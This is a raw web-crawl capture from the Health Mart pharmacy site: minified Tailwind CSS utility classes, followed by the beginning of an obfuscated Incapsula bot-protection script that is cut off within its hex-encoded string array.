rem;padding-bottom:6rem}.lg\:py-25{padding-top:6.25rem;padding-bottom:6.25rem}.lg\:py-28{padding-top:7rem;padding-bottom:7rem}.lg\:py-3{padding-top:.75rem;padding-bottom:.75rem}.lg\:py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.lg\:py-32{padding-top:8rem;padding-bottom:8rem}.lg\:py-36{padding-top:9rem;padding-bottom:9rem}.lg\:py-4{padding-top:1rem;padding-bottom:1rem}.lg\:py-40{padding-top:10rem;padding-bottom:10rem}.lg\:py-44{padding-top:11rem;padding-bottom:11rem}.lg\:py-48{padding-top:12rem;padding-bottom:12rem}.lg\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.lg\:py-52{padding-top:13rem;padding-bottom:13rem}.lg\:py-56{padding-top:14rem;padding-bottom:14rem}.lg\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.lg\:py-60{padding-top:15rem;padding-bottom:15rem}.lg\:py-64{padding-top:16rem;padding-bottom:16rem}.lg\:py-7{padding-top:1.75rem;padding-bottom:1.75rem}.lg\:py-72{padding-top:18rem;padding-bottom:18rem}.lg\:py-8{padding-top:2rem;padding-bottom:2rem}.lg\:py-80{padding-top:20rem;padding-bottom:20rem}.lg\:py-9{padding-top:2.25rem;padding-bottom:2.25rem}.lg\:py-90{padding-top:18.75rem;padding-bottom:18.75rem}.lg\:py-96{padding-top:24rem;padding-bottom:24rem}.lg\:pb-0{padding-bottom:0}.lg\:pb-0\.5{padding-bottom:.125rem}.lg\:pb-1{padding-bottom:.25rem}.lg\:pb-1\.5{padding-bottom:.375rem}.lg\:pb-10{padding-bottom:2.5rem}.lg\:pb-11{padding-bottom:2.75rem}.lg\:pb-12{padding-bottom:3rem}.lg\:pb-14{padding-bottom:3.5rem}.lg\:pb-16{padding-bottom:4rem}.lg\:pb-2{padding-bottom:.5rem}.lg\:pb-2\.5{padding-bottom:.625rem}.lg\:pb-20{padding-bottom:5rem}.lg\:pb-24{padding-bottom:6rem}.lg\:pb-25{padding-bottom:6.25rem}.lg\:pb-28{padding-bottom:7rem}.lg\:pb-3{padding-bottom:.75rem}.lg\:pb-3\.5{padding-bottom:.875rem}.lg\:pb-32{padding-bottom:8rem}.lg\:pb-36{padding-bottom:9rem}.lg\:pb-4{padding-bottom:1rem}.lg\:pb-40{padding-bottom:10rem}.lg\:pb-44{padding-bottom:11rem}.lg\:pb-48{padding-bottom:12rem}.lg\:pb-5{padding-bottom:1.25rem}.lg\:pb-52{padding-bottom:13rem}.lg\:pb-56{padding-bottom:14rem}.lg\:pb-6{padding-bottom:1.5rem}.lg\:pb-60{padding-bottom:15rem}.lg\:pb-64{padding-bottom:16rem}.lg\:pb-7{padding-bottom:1.75rem}.lg\:pb-72{padding-bottom:18rem}.lg\:pb-8{padding-bottom:2rem}.lg\:pb-80{padding-bottom:20rem}.lg\:pb-9{padding-bottom:2.25rem}.lg\:pb-90{padding-bottom:18.75rem}.lg\:pb-96{padding-bottom:24rem}.lg\:pl-0{padding-left:0}.lg\:pl-0\.5{padding-left:.125rem}.lg\:pl-1{padding-left:.25rem}.lg\:pl-1\.5{padding-left:.375rem}.lg\:pl-10{padding-left:2.5rem}.lg\:pl-11{padding-left:2.75rem}.lg\:pl-12{padding-left:3rem}.lg\:pl-14{padding-left:3.5rem}.lg\:pl-16{padding-left:4rem}.lg\:pl-2{padding-left:.5rem}.lg\:pl-2\.5{padding-left:.625rem}.lg\:pl-20{padding-left:5rem}.lg\:pl-24{padding-left:6rem}.lg\:pl-25{padding-left:6.25rem}.lg\:pl-28{padding-left:7rem}.lg\:pl-3{padding-left:.75rem}.lg\:pl-3\.5{padding-left:.875rem}.lg\:pl-32{padding-left:8rem}.lg\:pl-36{padding-left:9rem}.lg\:pl-4{padding-left:1rem}.lg\:pl-40{padding-left:10rem}.lg\:pl-44{padding-left:11rem}.lg\:pl-48{padding-left:12rem}.lg\:pl-5{padding-left:1.25rem}.lg\:pl-52{padding-left:13rem}.lg\:pl-56{padding-left:14rem}.lg\:pl-6{padding-left:1.5rem}.lg\:pl-60{padding-left:15rem}.lg\:pl-64{padding-left:16rem}.lg\:pl-7{padding-left:1.75rem}.lg\:pl-72{padding-left:18rem}.lg\:pl-8{padding-left:2rem}.lg\:pl-80{padding-left:20rem}.lg\:pl-9{padding-left:2.25rem}.lg\:pl-90{padding-left:18.75rem}.lg\:pl-96{padding-left:24rem}.lg\:pr-0{padding-right:0}.lg\:pr-0\.5{padding-right:.125rem}.lg\:pr-1{padding-right:.25rem}.lg\:pr-1\.5{padding-right:.375rem}.lg\:pr-10{padding-right:2.5rem}.lg\:pr-11{padding-right:2.75rem}.lg\:pr-12{padding-right:3rem}.lg\:pr-14{padding-right:3.5rem}.lg\:pr-16{padding-right:4rem}.lg\:pr-2{padding-right:.5rem}.lg\:pr-2\.5{padding-right:.625rem}.lg\:pr-20{padding-right:5rem}.lg\:pr-24{padding-right:6rem}.lg\:pr-25{padding-right:6.25rem}.lg\:pr-28{padding-right:7rem}.lg\:pr-3{padding-right:.75rem}.lg\:pr-3\.5{padding-right:.875rem}.lg\:pr-32{padding-right:8rem}.lg\:pr-36{padding-right:9rem}.lg\:pr-4{padding-right:1rem}.lg\:pr-40{padding-right:10rem}.lg\:pr-44{padding-right:11rem}.lg\:pr-48{padding-right:12rem}.lg\:pr-5{padding-right:1.25rem}.lg\:pr-52{padding-right:13rem}.lg\:pr-56{padding-right:14rem}.lg\:pr-6{padding-right:1.5rem}.lg\:pr-60{padding-right:15rem}.lg\:pr-64{padding-right:16rem}.lg\:pr-7{padding-right:1.75rem}.lg\:pr-72{padding-right:18rem}.lg\:pr-8{padding-right:2rem}.lg\:pr-80{padding-right:20rem}.lg\:pr-9{padding-right:2.25rem}.lg\:pr-90{padding-right:18.75rem}.lg\:pr-96{padding-right:24rem}.lg\:pt-0{padding-top:0}.lg\:pt-0\.5{padding-top:.125rem}.lg\:pt-1{padding-top:.25rem}.lg\:pt-1\.5{padding-top:.375rem}.lg\:pt-10{padding-top:2.5rem}.lg\:pt-11{padding-top:2.75rem}.lg\:pt-12{padding-top:3rem}.lg\:pt-14{padding-top:3.5rem}.lg\:pt-16{padding-top:4rem}.lg\:pt-2{padding-top:.5rem}.lg\:pt-2\.5{padding-top:.625rem}.lg\:pt-20{padding-top:5rem}.lg\:pt-24{padding-top:6rem}.lg\:pt-25{padding-top:6.25rem}.lg\:pt-28{padding-top:7rem}.lg\:pt-3{padding-top:.75rem}.lg\:pt-3\.5{padding-top:.875rem}.lg\:pt-32{padding-top:8rem}.lg\:pt-36{padding-top:9rem}.lg\:pt-4{padding-top:1rem}.lg\:pt-40{padding-top:10rem}.lg\:pt-44{padding-top:11rem}.lg\:pt-48{padding-top:12rem}.lg\:pt-5{padding-top:1.25rem}.lg\:pt-52{padding-top:13rem}.lg\:pt-56{padding-top:14rem}.lg\:pt-6{padding-top:1.5rem}.lg\:pt-60{padding-top:15rem}.lg\:pt-64{padding-top:16rem}.lg\:pt-7{padding-top:1.75rem}.lg\:pt-72{padding-top:18rem}.lg\:pt-8{padding-top:2rem}.lg\:pt-80{padding-top:20rem}.lg\:pt-9{padding-top:2.25rem}.lg\:pt-90{padding-top:18.75rem}.lg\:pt-96{padding-top:24rem}.lg\:text-2\.5xl{font-size:1.75rem}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-3\.5xl{font-size:2rem}.lg\:text-4\.5xl{font-size:2.5rem}.lg\:text-5\.5xl{font-size:3.25rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-6xl{font-size:3.75rem;line-height:1}.lg\:text-lg{font-size:1.125rem;line-height:1.75rem}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:font-medium{font-weight:500}.lg\:font-normal{font-weight:400}.lg\:font-semibold{font-weight:600}.lg\:leading-10{line-height:2.5rem}.lg\:leading-12{line-height:3rem}.lg\:leading-14{line-height:3.5rem}.lg\:leading-15{line-height:3.75rem}.lg\:leading-5\.5{line-height:1.375rem}.lg\:leading-8{line-height:2rem}.lg\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.lg\:transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.lg\:duration-300{transition-duration:.3s}.lg\:clip-triangle-diagonal-right{clip-path:polygon(88% 0,97% 100%,0 100%,0 0)}.lg\:clip-triangle-diagonal-left{clip-path:polygon(3% 100%,12% 0,100% 0,100% 100%)}.lg\:hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:hover\:bg-hm-blue-800\/5:hover{background-color:rgb(0 120 193/.05)}}@media (min-width:1280px){.xl\:my-0{margin-top:0;margin-bottom:0}.xl\:mb-10{margin-bottom:2.5rem}.xl\:mb-20{margin-bottom:5rem}.xl\:mb-25{margin-bottom:6.25rem}.xl\:mb-4{margin-bottom:1rem}.xl\:mb-5{margin-bottom:1.25rem}.xl\:ml-20{margin-left:5rem}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:h-112\.5{height:28.125rem}.xl\:w-1\/2{width:50%}.xl\:grow{flex-grow:1}.xl\:flex-row{flex-direction:row}.xl\:items-center{align-items:center}.xl\:justify-between{justify-content:space-between}.xl\:gap-10{gap:2.5rem}.xl\:gap-12{gap:3rem}.xl\:gap-20{gap:5rem}.xl\:gap-x-16{-moz-column-gap:4rem;column-gap:4rem}.xl\:gap-x-32{-moz-column-gap:8rem;column-gap:8rem}.xl\:overflow-hidden{overflow:hidden}.xl\:rounded-l-5xl{border-top-left-radius:2.5rem;border-bottom-left-radius:2.5rem}.xl\:px-1{padding-left:.25rem;padding-right:.25rem}.xl\:px-20{padding-left:5rem;padding-right:5rem}.xl\:px-40{padding-left:10rem;padding-right:10rem}.xl\:pb-10{padding-bottom:2.5rem}.xl\:pl-11{padding-left:2.75rem}.xl\:pl-20{padding-left:5rem}.xl\:pr-11{padding-right:2.75rem}.xl\:pr-20{padding-right:5rem}.xl\:pr-6{padding-right:1.5rem}.xl\:pt-8{padding-top:2rem}.xl\:text-center{text-align:center}.xl\:text-4\.5xl{font-size:2.5rem}.xl\:leading-12{line-height:3rem}}@media (min-width:1536px){.\32xl\:gap-4{gap:1rem}.\32xl\:gap-x-44{-moz-column-gap:11rem;column-gap:11rem}.\32xl\:px-12{padding-left:3rem;padding-right:3rem}}.\[\&\>\*\]\:font-albert>*{font-family:var(--font-albert),sans-serif}.\[\&\>p\]\:self-center>p{align-self:center}.\[\&\>p\]\:font-albert>p,.\[\&_\*\]\:font-albert *{font-family:var(--font-albert),sans-serif}.\[\&_\*\]\:text-lg *{font-size:1.125rem;line-height:1.75rem}.\[\&_\*\]\:leading-5\.5 *{line-height:1.375rem}.\[\&_\*\]\:text-hm-black-900 *{--tw-text-opacity:1;color:rgb(33 33 33/var(--tw-text-opacity))}.\[\&_a\]\:text-hm-blue-900 a{--tw-text-opacity:1;color:rgb(2 87 159/var(--tw-text-opacity))}.\[\&_h1\]\:font-zilla h1{font-family:var(--font-zilla),serif}.\[\&_h1\]\:text-2xl h1{font-size:1.5rem;line-height:2rem}.\[\&_h1\]\:text-hm-dark-blue-800 h1{--tw-text-opacity:1;color:rgb(0 53 118/var(--tw-text-opacity))}.\[\&_h2\]\:text-lg h2{font-size:1.125rem;line-height:1.75rem}.\[\&_ol\]\:ml-2 ol{margin-left:.5rem}.\[\&_ol\]\:ml-6 ol{margin-left:1.5rem}.\[\&_ol\]\:list-inside ol{list-style-position:inside}.\[\&_ol\]\:list-outside ol{list-style-position:outside}.\[\&_ol\]\:list-decimal ol{list-style-type:decimal}.\[\&_p\]\:whitespace-pre-line p{white-space:pre-line}.\[\&_p\]\:pb-4 p{padding-bottom:1rem}.\[\&_p\]\:pl-4 p{padding-left:1rem}.\[\&_p\]\:pr-4 p{padding-right:1rem}.\[\&_p\]\:text-left p{text-align:left}.\[\&_p\]\:font-albert p{font-family:var(--font-albert),sans-serif}.\[\&_p\]\:text-2xl p{font-size:1.5rem;line-height:2rem}.\[\&_p\]\:text-base p{font-size:1rem;line-height:1.5rem}.\[\&_p\]\:text-lg p{font-size:1.125rem;line-height:1.75rem}.\[\&_p\]\:font-normal p{font-weight:400}.\[\&_p\]\:font-semibold p{font-weight:600}.\[\&_p\]\:not-italic p{font-style:normal}.\[\&_p\]\:leading-6 p{line-height:1.5rem}.\[\&_p\]\:leading-normal p{line-height:1.5}.\[\&_p\]\:text-black p{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.\[\&_p\]\:text-hm-black-900 p{--tw-text-opacity:1;color:rgb(33 33 33/var(--tw-text-opacity))}.\[\&_p\]\:text-white p{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.first\:\[\&_p\]\:grow p:first-child{flex-grow:1}@media (min-width:1024px){.\[\&_p\]\:lg\:pr-16 p{padding-right:4rem}}.\[\&_span\]\:font-albert span{font-family:var(--font-albert),sans-serif}.\[\&_span\]\:text-base span{font-size:1rem;line-height:1.5rem}.\[\&_td\]\:content-start td{align-content:flex-start}.\[\&_ul\]\:ml-2 ul{margin-left:.5rem}.\[\&_ul\]\:ml-5 ul{margin-left:1.25rem}.\[\&_ul\]\:ml-6 ul{margin-left:1.5rem}.\[\&_ul\]\:list-inside ul{list-style-position:inside}.\[\&_ul\]\:list-outside ul{list-style-position:outside}.\[\&_ul\]\:list-disc ul{list-style-type:disc}.\[\&_ul\]\:list-image-\[url\(\/images\/checkmark\.svg\)\] ul{list-style-image:url(/images/checkmark.svg)}.\[\&_ul\]\:pr-4 ul{padding-right:1rem}.\[\&_ul\]\:leading-normal ul{line-height:1.5}

--- FILE ---
content_type: application/javascript
request_url: https://www.healthmart.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1393207492
body_size: 20359
content:
var _0xf22d=['\x77\x36\x6b\x33\x66\x45\x38\x30\x77\x37\x4c\x44\x6b\x38\x4b\x76\x64\x38\x4b\x52\x77\x71\x34\x3d','\x77\x71\x6f\x37\x4a\x46\x70\x78','\x77\x35\x37\x44\x6d\x31\x37\x44\x76\x31\x4d\x3d','\x50\x57\x55\x36\x57\x53\x56\x74','\x59\x67\x31\x63\x45\x53\x30\x3d','\x41\x42\x42\x50','\x77\x70\x48\x44\x67\x38\x4b\x6f\x41\x67\x73\x56','\x49\x32\x72\x43\x68\x38\x4f\x63\x77\x37\x50\x44\x69\x38\x4f\x47\x54\x32\x4c\x43\x70\x73\x4f\x32\x4f\x78\x52\x70','\x77\x70\x6e\x44\x6b\x4d\x4b\x2f','\x64\x4d\x4f\x74\x54\x47\x56\x7a\x77\x36\x51\x3d','\x77\x35\x6a\x43\x6c\x6c\x62\x44\x72\x73\x4f\x5a\x77\x72\x6b\x3d','\x4b\x38\x4f\x4e\x77\x71\x52\x59\x4f\x38\x4b\x68\x44\x51\x3d\x3d','\x77\x72\x62\x43\x69\x63\x4b\x61\x66\x68\x64\x59','\x63\x73\x4f\x74\x44\x51\x3d\x3d','\x51\x63\x4f\x55\x4e\x6c\x70\x50\x77\x72\x48\x43\x74\x51\x3d\x3d','\x4f\x4d\x4f\x4f\x77\x72\x50\x43\x75\x69\x2f\x44\x69\x77\x3d\x3d','\x77\x37\x7a\x43\x68\x63\x4f\x79\x77\x36\x63\x3d','\x4d\x6b\x2f\x43\x68\x57\x62\x43\x70\x7a\x41\x3d','\x55\x47\x50\x44\x73\x33\x6b\x74\x77\x34\x44\x43\x70\x55\x52\x77\x45\x78\x49\x33\x59\x4d\x4f\x78\x59\x73\x4b\x67\x57\x6b\x6f\x6d\x51\x67\x4d\x56\x77\x71\x56\x4d\x4e\x44\x63\x77\x77\x36\x7a\x44\x6a\x6e\x33\x43\x71\x38\x4b\x58\x77\x70\x74\x69\x77\x6f\x48\x43\x76\x63\x4f\x6c\x4c\x38\x4f\x54\x43\x69\x33\x44\x6a\x55\x68\x67\x77\x71\x48\x43\x6e\x73\x4f\x50\x57\x63\x4f\x59','\x43\x33\x74\x4e\x4f\x67\x63\x3d','\x77\x72\x38\x36\x4b\x51\x3d\x3d','\x48\x7a\x48\x44\x6e\x51\x3d\x3d','\x77\x70\x41\x57\x4b\x30\x48\x43\x71\x73\x4f\x36','\x77\x72\x66\x44\x69\x6d\x6f\x3d','\x4e\x54\x44\x44\x6c\x41\x3d\x3d','\x4e\x4d\x4b\x79\x46\x77\x3d\x3d','\x4d\x67\x73\x39\x77\x70\x72\x43\x6c\x63\x4b\x31\x43\x56\x38\x64\x46\x38\x4b\x30\x62\x63\x4b\x6a\x77\x36\x35\x36\x41\x38\x4f\x74\x77\x72\x55\x77\x77\x6f\x55\x6f\x77\x6f\x41\x5a\x77\x37\x51\x52\x4d\x6b\x42\x6e\x77\x70\x52\x72\x77\x6f\x2f\x43\x69\x38\x4b\x4b\x47\x57\x42\x73\x77\x70\x63\x2f\x4e\x73\x4b\x6e','\x77\x6f\x33\x43\x6d\x38\x4b\x70','\x77\x36\x7a\x44\x6e\x45\x37\x44\x72\x56\x37\x44\x74\x77\x3d\x3d','\x48\x41\x44\x44\x6a\x45\x45\x3d','\x77\x35\x68\x59\x77\x36\x55\x3d','\x43\x47\x52\x52','\x45\x41\x49\x4f','\x77\x36\x54\x43\x68\x63\x4f\x76\x77\x37\x52\x4a\x57\x51\x3d\x3d','\x47\x67\x6f\x45','\x46\x47\x35\x50\x4e\x41\x63\x35','\x4d\x73\x4b\x2b\x65\x67\x3d\x3d','\x77\x37\x6b\x72\x55\x38\x4b\x70\x77\x72\x68\x73\x77\x35\x31\x69\x77\x72\x46\x75','\x77\x34\x6a\x43\x69\x31\x58\x44\x72\x38\x4f\x75\x77\x71\x52\x35\x42\x6e\x30\x51','\x41\x47\x6c\x6f','\x4b\x77\x31\x4a\x77\x36\x68\x44\x4b\x77\x3d\x3d','\x4d\x4d\x4b\x47\x48\x73\x4f\x4b\x77\x72\x73\x5a\x63\x63\x4b\x6f','\x77\x35\x6a\x43\x6e\x79\x34\x3d','\x50\x63\x4b\x69\x4c\x51\x3d\x3d','\x55\x41\x70\x62','\x57\x63\x4f\x2f\x53\x51\x3d\x3d','\x4f\x41\x48\x44\x6e\x51\x3d\x3d','\x42\x4d\x4b\x63\x42\x77\x3d\x3d','\x77\x6f\x77\x56\x77\x6f\x6f\x3d','\x58\x52\x77\x65\x77\x36\x2f\x44\x72\x73\x4b\x41','\x43\x33\x35\x44\x49\x41\x63\x6a','\x77\x6f\x51\x5a\x4b\x51\x74\x36\x77\x34\x54\x44\x71\x41\x6f\x3d','\x57\x52\x78\x62','\x64\x4d\x4f\x76\x77\x36\x70\x72\x77\x35\x45\x3d','\x77\x71\x63\x49\x77\x71\x77\x70\x4b\x53\x67\x3d','\x4a\x4d\x4f\x53\x77\x71\x45\x3d','\x77\x36\x6e\x43\x71\x67\x33\x44\x6b\x4d\x4f\x62\x77\x35\x37\x44\x6c\x54\x37\x44\x73\x6d\x35\x32\x77\x6f\x54\x44\x76\x6a\x73\x69\x42\x38\x4b\x39\x77\x37\x52\x4f\x77\x37\x31\x53\x49\x44\x44\x44\x73\x57\x77\x76\x58\x6d\x4a\x75\x52\x31\x66\x44\x6c\x44\x50\x44\x67\x33\x42\x70\x59\x38\x4f\x44\x41\x56\x41\x3d','\x50\x73\x4f\x45\x77\x72\x54\x43\x73\x77\x3d\x3d','\x48\x6e\x70\x41','\x41\x44\x31\x56','\x64\x38\x4f\x64\x50\x6e\x31\x62\x62\x56\x4e\x6e','\x57\x63\x4b\x71\x42\x51\x3d\x3d','\x57\x38\x4f\x33\x41\x33\x74\x62\x63\x67\x3d\x3d','\x4d\x68\x42\x33','\x41\x42\x44\x44\x6b\x55\x34\x6a\x77\x36\x59\x3d','\x4a\x47\x56\x71\x46\x4d\x4f\x4a\x77\x34\x54\x43\x73\x63\x4b\x77\x77\x6f\x58\x44\x72\x41\x3d\x3d','\x4a\x54\x46\x77','\x54\x7a\x78\x77\x77\x6f\x6a\x43\x6d\x42\x38\x7a\x54\x38\x4b\x30\x4e\x73\x4f\x79\x77\x70\x31\x52\x63\x33\x50\x44\x67\x6a\x38\x3d','\x65\x38\x4b\x69\x41\x63\x4b\x54\x62\x41\x3d\x3d','\x62\x4d\x4f\x62\x4a\x6c\x6f\x3d','\x77\x37\x76\x43\x68\x63\x4f\x31\x77\x34\x64\x55\x58\x42\x59\x3d','\x58\x73\x4f\x42\x64\x77\x3d\x3d','\x45\x67\x6f\x53\x5a\x54\x33\x44\x69\x73\x4b\x63','\x77\x37\x42\x6b\x77\x71\x49\x3d','\x48\x55\x38\x44','\x77\x36\x58\x43\x76\x55\x50\x43\x6b\x63\x4b\x63\x77\x6f\x44\x43\x6a\x47\x4c\x44\x67\x44\x59\x3d','\x5a\x52\x4a\x33\x4e\x51\x31\x54\x63\x31\x39\x4b\x49\x42\x67\x3d','\x77\x71\x7a\x43\x70\x63\x4b\x54','\x51\x67\x77\x53\x77\x37\x76\x44\x72\x73\x4b\x61','\x49\x6b\x6c\x68','\x77\x34\x5a\x47\x77\x70\x35\x34\x44\x47\x67\x3d','\x77\x71\x49\x30\x77\x71\x6b\x3d','\x77\x72\x44\x44\x6b\x38\x4b\x74\x4e\x41\x63\x58','\x77\x70\x7a\x44\x6c\x42\x2f\x43\x70\x4d\x4f\x31\x77\x70\x78\x71\x46\x41\x74\x54\x51\x38\x4b\x73\x54\x73\x4f\x41\x4e\x38\x4b\x4d\x59\x63\x4f\x30\x77\x34\x66\x44\x69\x6c\x56\x72\x77\x72\x7a\x44\x67\x4d\x4b\x37\x77\x36\x7a\x44\x67\x41\x48\x44\x6f\x33\x48\x43\x70\x7a\x7a\x43\x75\x46\x2f\x43\x75\x63\x4b\x63\x53\x7a\x66\x43\x75\x4d\x4f\x57','\x4e\x38\x4f\x45\x77\x72\x4c\x43\x74\x6a\x4c\x44\x68\x67\x3d\x3d','\x62\x73\x4f\x53\x57\x41\x3d\x3d','\x4b\x63\x4f\x4c\x52\x77\x3d\x3d','\x77\x6f\x33\x43\x76\x63\x4b\x69','\x44\x30\x78\x52','\x77\x70\x45\x44\x77\x6f\x42\x2b\x44\x47\x6a\x44\x68\x4d\x4b\x6a','\x77\x6f\x41\x48\x77\x72\x55\x3d','\x77\x71\x41\x72\x77\x72\x67\x3d','\x4f\x57\x77\x50','\x46\x43\x55\x6f\x77\x70\x50\x44\x6e\x51\x73\x3d','\x77\x37\x74\x6b\x77\x71\x45\x3d','\x46\x63\x4f\x6d\x63\x51\x3d\x3d','\x53\x38\x4f\x56\x50\x45\x78\x44\x77\x6f\x7a\x43\x70\x73\x4f\x48\x77\x35\x58\x44\x68\x4d\x4b\x36','\x4a\x73\x4f\x47\x77\x71\x4a\x49\x4a\x4d\x4b\x4a\x44\x69\x6b\x3d','\x47\x79\x38\x6f\x77\x6f\x66\x44\x6e\x52\x46\x30\x55\x4d\x4f\x30\x4a\x63\x4b\x7a','\x49\x32\x68\x70\x45\x38\x4f\x74\x77\x34\x7a\x43\x73\x4d\x4b\x6e','\x42\x58\x66\x43\x6f\x51\x3d\x3d','\x77\x70\x2f\x43\x73\x4d\x4b\x50','\x77\x70\x54\x43\x6d\x73\x4b\x50','\x42\x38\x4b\x65\x53\x51\x3d\x3d','\x77\x6f\x6c\x6e\x77\x70\x74\x34','\x47\x6a\x4c\x44\x73\x55\x58\x43\x67\x73\x4b\x42\x4c\x67\x3d\x3d','\x4d\x31\x7a\x43\x68\x67\x3d\x3d','\x54\x6e\x63\x5a\x4c\x30\x45\x74\x44\x79\x51\x69\x4d\x38\x4b\x4a\x77\x36\x51\x33\x77\x36\x50\x44\x76\x73\x4f\x56\x77\x70\x5a\x57\x51\x51\x3d\x3d','\x4c\x38\x4b\x73\x64\x41\x3d\x3d','\x52\x4d\x4f\x6e\x44\x32\x39\x62\x61\x41\x3d\x3d','\x59\x73\x4b\x31\x43\x41\x3d\x3d','\x77\x72\x55\x75\x4a\x6c\x52\x78\x77\x36\x59\x3d','\x62\x63\x4b\x71\x42\x4d\x4b\x4a\x62\x47\x55\x3d','\x45\x6d\x70\x2b','\x64\x4d\x4f\x6e\x64\x41\x3d\x3d','\x58\x63\x4f\x55\x4e\x6c\x70\x52\x77\x70\x66\x43\x76\x63\x4f\x42\x77\x34\x55\x3d','\x77\x36\x33\x43\x6a\x6a\x63\x33\x57\x73\x4f\x4f','\x77\x6f\x44\x44\x71\x30\x73\x3d','\x77\x6f\x58\x43\x75\x73\x4b\x31','\x52\x58\x39\x54\x4a\x68\x59\x3d','\x77\x72\x4c\x44\x75\x45\x6a\x43\x6a\x73\x4b\x59\x77\x6f\x45\x3d','\x77\x71\x66\x44\x69\x6e\x45\x3d','\x49\x73\x4b\x78\x5a\x67\x3d\x3d','\x4a\x63\x4f\x75\x51\x32\x35\x30\x77\x36\x6b\x3d','\x4a\x43\x4a\x7a\x44\x67\x48\x43\x68\x41\x3d\x3d','\x43\x33\x2f\x43\x75\x51\x3d\x3d','\x4a\x42\x63\x52','\x65\x63\x4b\x50\x4c\x4d\x4f\x53\x77\x72\x6f\x56','\x46\x38\x4f\x72\x63\x63\x4f\x57\x77\x71\x59\x3d','\x44\x54\x2f\x44\x6d\x51\x3d\x3d','\x55\x38\x4f\x31\x77\x35\x34\x3d','\x43\x44\x6e\x44\x6f\x58\x54\x43\x6a\x63\x4b\x46\x4a\x53\x76\x43\x71\x67\x3d\x3d','\x4b\x4d\x4b\x4d\x49\x38\x4f\x5a\x77\x72\x30\x59','\x77\x36\x41\x32\x61\x41\x3d\x3d','\x77\x36\x51\x2b\x4a\x6c\x64\x67\x77\x36\x6a\x43\x6a\x38\x4b\x39\x49\x63\x4b\x4a','\x4f\x47\x49\x54','\x77\x71\x6e\x43\x6d\x63\x4b\x57\x61\x68\x64\x43','\x77\x34\x4c\x43\x68\x73\x4f\x6b','\x4c\x73\x4f\x6e\x77\x70\x55\x3d','\x77\x36\x50\x44\x73\x31\x50\x43\x68\x63\x4b\x41','\x66\x52\x68\x65\x48\x79\x31\x6f','\x77\x34\x62\x44\x6f\x32\x55\x3d','\x45\x58\x4c\x43\x6f\x51\x3d\x3d','\x52\x52\x59\x6a\x77\x37\x7a\x44\x71\x4d\x4b\x42\x44\x42\x34\x3d','\x77\x34\x51\x59\x4c\x67\x74\x72\x77\x35\x38\x3d','\x77\x36\x58\x43\x73\x63\x4f\x71','\x77\x6f\x4c\x44\x67\x48\x49\x3d','\x77\x70\x62\x43\x67\x46\x58\x44\x73\x38\x4f\x44\x77\x71\x52\x70\x51\x31\x6b\x53\x43\x63\x4f\x35\x44\x4d\x4b\x57\x61\x4d\x4f\x51','\x52\x4d\x4f\x66\x50\x46\x68\x44\x77\x70\x59\x3d','\x4c\x38\x4f\x79\x77\x71\x73\x3d','\x77\x35\x6f\x32\x41\x77\x3d\x3d','\x4a\x63\x4b\x73\x5a\x77\x3d\x3d','\x77\x35\x67\x52\x4e\x51\x74\x32\x77\x35\x6e\x44\x67\x31\x49\x4e\x77\x70\x68\x49\x77\x70\x4e\x72\x59\x38\x4f\x6b\x4d\x73\x4f\x47','\x77\x37\x50\x44\x6d\x73\x4f\x2b\x4f\x30\x63\x5a\x65\x44\x62\x44\x6e\x51\x3d\x3d','\x77\x71\x66\x43\x73\x73\x4b\x75\x65\x4d\x4b\x57','\x45\x53\x34\x69\x77\x70\x48\x44\x6b\x53\x78\x6e','\x45\x56\x50\x43\x6d\x73\x4b\x45\x77\x36\x37\x44\x6a\x51\x3d\x3d','\x45\x63\x4b\x45\x4c\x51\x3d\x3d','\x77\x72\x73\x42\x77\x72\x63\x70\x4e\x43\x37\x44\x72\x38\x4b\x47\x77\x6f\x76\x44\x74\x38\x4b\x4d\x77\x70\x34\x45\x77\x70\x70\x62\x77\x35\x54\x43\x6b\x73\x4f\x45\x47\x79\x42\x39\x4b\x4d\x4f\x2f\x54\x73\x4f\x75\x61\x42\x4a\x71\x4f\x38\x4f\x4e\x77\x34\x50\x43\x73\x48\x31\x45\x77\x36\x4a\x69','\x66\x46\x44\x44\x6d\x67\x3d\x3d','\x4d\x31\x73\x2b','\x77\x71\x62\x43\x69\x63\x4b\x42','\x77\x36\x6f\x76\x52\x38\x4b\x38\x77\x70\x4a\x74\x77\x36\x5a\x69\x77\x6f\x68\x75\x77\x71\x67\x3d','\x45\x6d\x78\x45','\x77\x71\x37\x44\x73\x56\x50\x43\x6a\x73\x4b\x46\x77\x6f\x66\x43\x6a\x51\x3d\x3d','\x77\x71\x6b\x2f\x41\x38\x4b\x6e\x77\x34\x74\x2f\x77\x6f\x31\x37\x77\x34\x49\x3d','\x4e\x38\x4b\x5a\x49\x63\x4f\x58\x77\x72\x30\x3d','\x4b\x51\x63\x48\x77\x36\x70\x50\x4e\x38\x4f\x2f\x57\x73\x4b\x62\x49\x63\x4f\x2f\x77\x70\x77\x3d','\x44\x4d\x4b\x35\x4d\x38\x4b\x63\x41\x38\x4b\x77\x41\x41\x3d\x3d','\x49\x57\x52\x6e\x41\x38\x4f\x6b\x77\x34\x72\x43\x75\x4d\x4b\x77','\x50\x7a\x44\x44\x72\x51\x3d\x3d','\x77\x34\x4c\x43\x6a\x56\x44\x44\x75\x4d\x4f\x56\x77\x6f\x52\x37','\x44\x53\x4c\x44\x74\x6e\x6b\x3d','\x64\x78\x56\x32','\x77\x35\x37\x44\x6e\x47\x72\x43\x69\x32\x77\x41\